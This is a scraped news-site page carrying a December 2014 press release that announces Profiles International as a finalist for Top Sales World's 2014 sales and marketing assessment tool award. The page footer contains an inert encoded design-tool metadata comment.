<div class="fl-col-group fl-node-5c84b7e7dbae3 fl-col-group-nested" data-node="5c84b7e7dbae3">
			<div class="fl-col fl-node-5c84b7e7dbae4 fl-col-small" data-node="5c84b7e7dbae4">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-5c84b7e7dbae6" data-node="5c84b7e7dbae6">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_search"><form aria-label="Search" method="get" role="search" action="https://www.hrvendornews.com/" title="Type and press Enter to search.">
	<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</div></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5c84b7e7dbae5" data-node="5c84b7e7dbae5">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-button fl-node-5c84b7e7dbae7" data-node="5c84b7e7dbae7">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-auto fl-button-left fl-button-has-icon">
			<a href="http://www.hrvendornews.com/?feed=rss2" target="_blank" class="fl-button" rel="noopener" >
					<i class="fl-button-icon fl-button-icon-before fas fa-rss" aria-hidden="true"></i>
						<span class="fl-button-text">Subscribe to our RSS-Feed</span>
					</a>
</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

				<div class="fl-builder-content fl-builder-content-62 fl-builder-global-templates-locked" data-post-id="62"><div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-5c84b8ebb7c6d fl-row-default-height fl-row-align-center fl-row-bg-overlay" data-node="5c84b8ebb7c6d">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c84b8ebb7c6e" data-node="5c84b8ebb7c6e">
			<div class="fl-col fl-node-5c84b8ebb7c6f fl-col-has-cols" data-node="5c84b8ebb7c6f">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5c84b8ebb7c64" data-node="5c84b8ebb7c64">
	<div class="fl-module-content fl-node-content">
		<h1 class="fl-heading">
		<span class="fl-heading-text">Profiles International Announced as Finalist for Top Sales &amp; Marketing Assessment Tool 2014</span>
	</h1>
	</div>
</div>

<div class="fl-col-group fl-node-5c84b98c2faf2 fl-col-group-nested" data-node="5c84b98c2faf2">
			<div class="fl-col fl-node-5c84b98c2fba1" data-node="5c84b98c2fba1">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-post-info fl-node-5c84b8ebb7c66" data-node="5c84b8ebb7c66">
	<div class="fl-module-content fl-node-content">
		<span class="fl-post-info-date">December 10, 2014</span><span class="fl-post-info-sep">|</span><span class="fl-post-info-terms"><a href="https://www.hrvendornews.com/category/general-hr/" rel="tag" class="general-hr">General HR</a>, <a href="https://www.hrvendornews.com/category/hr-consulting/" rel="tag" class="hr-consulting">HR Consulting</a>, <a href="https://www.hrvendornews.com/category/hr-technology/" rel="tag" class="hr-technology">HR Technology</a>, <a href="https://www.hrvendornews.com/category/screening-assessment/" rel="tag" class="screening-assessment">Screening / Assessment</a>, <a href="https://www.hrvendornews.com/category/talent-management-employee-relations/" rel="tag" class="talent-management-employee-relations">Talent Mgmt/Employee Relations</a>, <a href="https://www.hrvendornews.com/category/training-and-development/" rel="tag" class="training-and-development">Training and Development</a></span>	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5c84b8ebb7c5d fl-row-default-height fl-row-align-center" data-node="5c84b8ebb7c5d">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c84b8ebb7c61" data-node="5c84b8ebb7c61">
			<div class="fl-col fl-node-5c84b8ebb7c62" data-node="5c84b8ebb7c62">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-post-content fl-node-5c84b8ebb7c63" data-node="5c84b8ebb7c63">
	<div class="fl-module-content fl-node-content">
		<div class="at-above-post addthis_tool" data-url="https://www.hrvendornews.com/profiles-international-announced-as-finalist-for-top-sales-marketing-assessment-tool-2014/"></div><p>Waco, TX. December 10, 2014 -Talent management solutions provider, Profiles International, is a finalist for the Top Sales &amp; Marketing Assessment Tool 2014, ranked by Top Sales World. </p>
<p> Profiles International offer a comprehensive suite of talent solutions that address every stage of the employee lifecycle. Their primary sales solutions consist of the <a href="http://www.profilesinternational.com/employee-assessment-products-overview/profiles-sales-assessment/" target="_blank" rel="noopener noreferrer">Profiles Sales Assessment(TM)</a> and the <a href="http://www.profilesinternational.com/employee-assessment-products-overview/improve-sales-performance-sales-checkpoint/" target="_blank" rel="noopener noreferrer">Profiles Sales CheckPoint(TM)</a>. </p>
<p> The 2014 Top Sales &amp; Marketing Awards is in its fifth year, and last year received over 792,000 votes from the public. The Sales &amp; Marketing Assessment Tool Award denotes the company with the most accurate, most professional, and overall best assessment tools on the market. Winners will be decided by fifty percent popular public vote and fifty percent by a panel of judges. </p>
<p> The 2014 Awards Judging Panel consists of some of the most successful and experienced sales experts in the world. This year&#8217;s judges include Michael Griego, president and founder of MXL Partners; Jill Harrington, president of salesSHIFT; Alice Heiman, chief sales officer of Alice Heiman LLC; and Michael Nick, president of ROI Selling. </p>
<p> All award winners will be announced on December 16 in Top Sales Magazine. Voting ends at 11 pm CST.</p>
<p> Last year, Profiles International received the bronze medal. For more information, and to vote for Profiles International, <a href="http://topsalesworld.com/topsalesawards/vote/top-sales-marketing-assessment-tool-2014/" target="_blank" rel="noopener noreferrer">click here</a>.</p>
<p> ABOUT PROFILES INTERNATIONAL <br /> Profiles International is the best source for talent management solutions, with over 20 years&#8217; experience and more than 40,000 clients in over 120 countries. Profiles knows how people work and what motivates them. Their data-driven talent management solutions&#8211;built on complex behavioral science, yet simple to administer and read&#8211;help organizations find the right people, shape them into a winning team, and lead them to their full potential.<br />  www.profilesinternational.com </p>
<p> ABOUT TOP SALES WORLD<br /> Top Sales World is a unique location dedicated exclusively to the profession of sales and their primary objective from day one, has been to redefine the parameters governing sales team performance. Their team of contributors has been carefully chosen, and each one of them brings a unique element of expertise and experience in specific sales disciplines, which allows them to provide their visitors with a constant supply of &#8220;best-of-breed&#8221; resources. In effect, TSW is the world&#8217;s first online &#8220;sales hypermarket,&#8221; with the shelves stacked with every conceivable resource front-line sales professionals and their managers could possibly need.<br /> www.topsalesworld.com</p>
<p> ###</p>
<p></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://www.hrvendornews.com/profiles-international-announced-as-finalist-for-top-sales-marketing-assessment-tool-2014/"></div><!-- AddThis Share Buttons generic via filter on the_content -->	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5c84b8ebb7c67" data-node="5c84b8ebb7c67">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-fl-post-navigation fl-node-5c84b8ebb7c6a" data-node="5c84b8ebb7c6a">
	<div class="fl-module-content fl-node-content">
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.hrvendornews.com/healthcaresource-named-among-the-fastest-growing-companies-in-u-s/" rel="prev">&larr; HealthcareSource Named Among the Fastest Growing Companies in U.S.</a></div><div class="nav-next"><a href="https://www.hrvendornews.com/interaction-associates-partners-with-leadedge-to-provide-training-and-development-services-in-india/" rel="next">Interaction Associates Partners with LeadEdge to Provide Training and Development Services in India &rarr;</a></div></div>
	</nav>	</div>
</div>
<div class="fl-module fl-module-fl-comments fl-node-5c84b8ebb7c65" data-node="5c84b8ebb7c65">
	<div class="fl-module-content fl-node-content">
			</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5c84ba4ece7d5 fl-col-small" data-node="5c84ba4ece7d5">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-5c84baf52f8fc" data-node="5c84baf52f8fc">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">

		<div class="widget widget_recent_entries">
		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.hrvendornews.com/building-a-culture-of-recognition-peer-to-peer-strategies-that-work/">Building a Culture of Recognition: Peer-to-Peer Strategies That Work</a>
									</li>
											<li>
					<a href="https://www.hrvendornews.com/onboarding-essentials-striking-a-balance-between-information-and-overload/">Onboarding Essentials: Striking a Balance Between Information and Overload</a>
									</li>
											<li>
					<a href="https://www.hrvendornews.com/how-workplaces-supported-mental-health-real-stories/">How Workplaces Supported Mental Health: Real Stories</a>
									</li>
											<li>
					<a href="https://www.hrvendornews.com/storytelling-in-onboarding-8-tips-and-examples/">Storytelling in Onboarding: 8 Tips and Examples</a>
									</li>
					</ul>

		</div></div>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5c84bb38bb266" data-node="5c84bb38bb266">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-widget fl-node-5c84bae0bf9d4" data-node="5c84bae0bf9d4">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_categories"><h2 class="widgettitle">Search By Categories</h2>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://www.hrvendornews.com/category/compensation-incentive-programs/">Compensation/Incentive Programs</a> (825)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.hrvendornews.com/category/compliance/">Compliance</a> (1,117)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.hrvendornews.com/category/diversity/">Diversity</a> (622)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.hrvendornews.com/category/employee-benefits/">Employee Benefits</a> (1,302)
</li>
	<li class="cat-item cat-item-655"><a href="https://www.hrvendornews.com/category/employee-onboarding/">Employee Onboarding</a> (33)
</li>
	<li class="cat-item cat-item-656"><a href="https://www.hrvendornews.com/category/employee-recognition/">Employee Recognition</a> (31)
</li>
	<li class="cat-item cat-item-657"><a href="https://www.hrvendornews.com/category/employee-retention/">Employee Retention</a> (31)
</li>
	<li class="cat-item cat-item-653"><a href="https://www.hrvendornews.com/category/expert-roundups/">Expert Roundups</a> (208)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.hrvendornews.com/category/general-hr/">General HR</a> (4,400)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.hrvendornews.com/category/hr-consulting/">HR Consulting</a> (2,393)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.hrvendornews.com/category/hr-technology/">HR Technology</a> (3,262)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.hrvendornews.com/category/hris-andor-erp-solutions/">HRIS and/or ERP Solutions</a> (326)
</li>
	<li class="cat-item cat-item-649"><a href="https://www.hrvendornews.com/category/hrotoday/">hrotoday</a> (3)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.hrvendornews.com/category/marketing-and-public-relations/">Marketing and Public Relations</a> (735)
</li>
	<li class="cat-item cat-item-654"><a href="https://www.hrvendornews.com/category/mental-health-in-the-workplace/">Mental Health in the Workplace</a> (28)
</li>
	<li class="cat-item cat-item-648"><a href="https://www.hrvendornews.com/category/newsworthy/">Newsworthy Featured HR News</a> (751)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.hrvendornews.com/category/outsourcing/">Outsourcing</a> (941)
</li>
	<li class="cat-item cat-item-16"><a href="https://www.hrvendornews.com/category/payroll-services/">Payroll Services</a> (595)
</li>
	<li class="cat-item cat-item-643"><a href="https://www.hrvendornews.com/category/press-releases/">Press Releases</a> (1)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.hrvendornews.com/category/recruitment-staffing/">Recruitment / Staffing</a> (2,568)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.hrvendornews.com/category/screening-assessment/">Screening / Assessment</a> (1,584)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.hrvendornews.com/category/talent-management-employee-relations/">Talent Mgmt/Employee Relations</a> (3,032)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.hrvendornews.com/category/training-and-development/">Training and Development</a> (1,787)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.hrvendornews.com/category/uncategorized/">Uncategorized</a> (160)
</li>
			</ul>

			</div></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>
	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-51 fl-builder-global-templates-locked" data-post-id="51" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5c84a5fd00bb7 fl-row-default-height fl-row-align-center" data-node="5c84a5fd00bb7">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c84a5fd00bb8 fl-col-group-responsive-reversed" data-node="5c84a5fd00bb8">
			<div class="fl-col fl-node-5c84a5fd00bbb fl-col-small" data-node="5c84a5fd00bbb">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5c84a5fd00bb6" data-node="5c84a5fd00bb6">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><!--(figmeta)eyJmaWxlS2V5IjoiOXNGNmxKYjhiR2Nid2tRbDB0Z1FubyIsInBhc3RlSUQiOi0xLCJkYXRhVHlwZSI6InNjZW5lIn0K(/figmeta)--><!--(figma)ZmlnLWtpd2kBAAAAyRQAALVa+Z8kSVWPyLq6e849WBARERERFWdXREBEsrKyqnKmKrM2M6t7Zl23yK7K6s6dqswyM6tnekVExAsRERHxQkRUREVEVMRb8eSf4vsiIo/qng+/sZ/PdsY74sWLd8WLqFmMwywLTkL/fBMydu22Y9kzz9ddn+E/2+mZM2Oo2wPTA8innunWYE1wm3YP44ZnDWx9hFHT8++NTAxaYjDzTJLVFrxC8sy7Y01mrjlydJrZsR3f6t+beUNnOurNppOBq/do/[base64]/OyBJi98zRyJp4NNx3wQQnCS8cuOZgOtLd2cQZ3RsIIVewlN0zezBOxXfVN++SSte8kWUQ4rp3b9x1yKM3LBuL2QJ7s7sK48UYu2LsiYnueTN/CHED8gbixR2LGOA93b1j0lraeDryLemDBqkKTbpTl0hNwxk5JdQaWYOhL+a0PdhajMTmMKPn9AYm4D05pQD34QV3pJPsA8/p+zMhA9CVoe72Suhqz+r3TdeUO7hm3jVGU0/a8/[base64]/qYqzdFdEsfCJ2NkzS6KUkzoMVpo/MPjHVDAcPi7zRbk89lGZLVLpq9mGY5hECknDOBKTa1K7j+84YI22cbLPQ2KZZksI5PbOvoxCAwAzX8RB/losxN++ZFJDwKyANJ4tYaqJjKygMBmIDcHMiikELH8MaYdQ+RHwn6ThKU5JexhaSS/iXiwFyDTXAtAc+OV/rBdmpTCHNQKUEilWhwUWayUhqTuwBUOz2xKQv9w7po016fXwa5sNNkuYXo69hODABlC5CjBWII6sn1ucFYmgW5h0F58k2H6TRQgmRAVkzZ6VgjXkS5HmYxsCBbE1EUKEMiXLEhZe2eeKGWfQSySxsI/QQJikV4OUIkXy+Cr1Q7QaWdj1HJblv6uRQbiAYpGtx+uKstQ0qig3fHE8cVxcnL6JYioF58rC0zaVaiSEvKh2WDub3pWNKZYeoMs/[base64]/BHO8afRoA/TVnOMfkhIH6OP5oLFLgrxAP8aZziT1NI8vJkgwlzGrMJ45tExjgYtHGQp9FDxtvrW7cA8/Wtp/HR1reewaexfpqQzfXThGytnyZkexKkqFdWvAgxTzvZRgtm14ReKToTEM+C1TbEHL4VXcorUA9hJTtYh4w3lsE6Wp2Dn2dUCjHQICTP5mm0yQE1iPcwSKMAU7brMI3m/[base64]/xZBHgjeDrwXrVDODQo6ffEijhPG93JaG+GQnQaL5EGGoXYanZzibDpFeCDgFmEeRCuMmiFUzsjZCLwznF0hDnKM23m4Fv2cJHXOomPU7DmN98SdQy6rbupMO/jmLjmHI9IAe9tn+8cpyYyxMqADoQzTbgg7X2d8ToZA9mkJBWJOedo4i7LoGJHPWRMfdVW8yloZEjZjh7wN2XG2TNI1u8s6kTD6hu2JgX+KJItJ8w3bFxgP9UNefG6ygzRBEaKw2GdXMiJgcHUpbGOQJsolKbu2IUX7gsJydj1cJy9GBqRM0F/DQh1+g6JtDCv14F2maffDc/YC40tgR1EcDkPaNsRr1E9JnoP5aUDpEqYZwoKXkEeJbvVIqpbR2DkLU7RpoR/AAOzvOG+sRO/mUUPmwiy4SK2wSMbew1snq/[base64]/WW0Cu8gBhFYmSCKlTUsSd4fBihJODxI1QlEKfEZ+yXOm0UBa60i5HB6Tjr4ibc9pkPnGGyEYCtO/tokMdwsF+ps4+WKrhIxeOoS96JsWpDCBRJ5X2ptFPPHQQbvKUPNC6yUyjfb41WUnUIYrUva+okfButRpR0tol1cRL1aIK5EdXmc1arLcpmFObzZSINFtKVS1KzKTAufssy0faouIgyteJnAAUJan/[base64]/B5MWaGMIlzsAAedsKHgQg+hH1oDPLVgAYbuWr0Ycu9In+CrGgkPJyOCNmPaXrZdLtE/IpjFGSSkvImh1yxbjRdZIzs7oQywqUuApwCi1aAg/AxCEpCzzamw0vkBOpIPhkOddmK0h5x1wNFP0nnoiXcfZNT9DOg9pcvhQAljmtWf2aapOm59dKTf8zDgI3E60HMAqkdOGj7DeEBv3BrKRpkcjXi79pBWMEbGWqypUgnNQCaxHoUiiu/JFpmYKqgzV7bc21CC4q3hzWx/[base64]/HBOjjhgojZJ1FtjCukrrEVfiXpbFVBtNZSEt+OCd1+U744cSfSPVP3gnhpKwjsws6zV+yUgiT86RxrnGByIgUS+M6OQdNHw4StRP4YkLDvIqyUgie9awNUIRPgWpZ5fq4GSQQ/E6xhtDmpfryBJ7lYFxYypXaDN3biElMzGGnkL+k36SlQvFBls7Kb7Y5exkt2kmVbmyGIBzsd3EJKpXy3vSGvCsE9cQkrmAZqoeuA8WYcly7DWkr2sGEuShQgJTtJgc0pBAm/ss6cuoCTj7RJbXEL32csv4iTrHYp0i6JZdEtgfMUuRrKN1hG8NIrwAcu34KMgSR5nolIeFW3rK+uwZLFzFFsfp9N9rA2Wb63DksU5LZ++4QyIEOX8lexVj8LLKRNAWEjH7Spmr2LfVgMlw7MSYwQb9mr26hKQRFfC4mH/NezbK0iSPVJRyBqWCrDXsdc8Ai0n+CXlsHiGfz37jktIyTwlvIFqwJ5kry3GknRIYK3jfop95y5Gsh0dX/y94bXsdRdxkvXumVq7MiAM+12XsZL9HurqakJwxs746ytIkp8DMywlUWD47josWX6cMkRdY55nb6ggSX6eIttGYuNi9z3FWJJ+QmyVyvBL7I3FWJJeCEUbmrEPc/69aiwpMxTfBc4N8aMDAoq9kX3fBZRkfLdMdq9oKD7N+ffvoiRfQCvrov5kSED2FvamXYxkO16VR33G/oTzH6jBkmMu70K0CfZ+zm5VoKQvxPGGM7PDnlZDSQirGmKoE/[base64]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[base64]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